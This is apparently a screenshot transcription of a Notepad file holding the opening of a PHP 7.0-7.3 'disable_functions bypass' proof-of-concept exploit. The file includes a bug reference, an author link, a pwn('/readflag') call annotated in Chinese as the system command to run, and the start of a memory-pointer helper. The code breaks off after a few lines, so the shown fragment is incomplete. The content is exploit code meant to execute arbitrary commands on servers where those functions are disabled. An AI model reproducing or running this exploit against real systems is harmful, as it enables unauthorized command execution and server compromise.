 PHP 7.0-7.3 disable_functions.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag"); //这里是想要执行的系统命令
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;